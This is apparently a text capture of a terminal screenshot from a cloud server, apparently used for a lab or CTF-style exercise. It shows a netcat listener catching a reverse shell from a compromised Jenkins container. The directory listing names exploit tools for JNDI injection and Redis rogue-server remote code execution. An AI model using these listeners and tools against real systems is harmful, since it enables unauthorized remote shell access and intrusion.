 1 阿里云k8s一个月学生免费服务器 × 2 阿里云k8s一个月学生免费服务器 × +
root@iZ0jl9lv6vnx2pmehnlogwZ:~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
^C
root@iZ0jl9lv6vnx2pmehnlogwZ:~# ls
etcd-v3.5.13-linux-amd64 JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar recommended.yaml redis-rogue-server-master
haha.sql metarget redis-rogue-getshell-master test.yaml
root@iZ0jl9lv6vnx2pmehnlogwZ:~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 123.58.224.7 56102 received!
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@39c55b43bb88:/$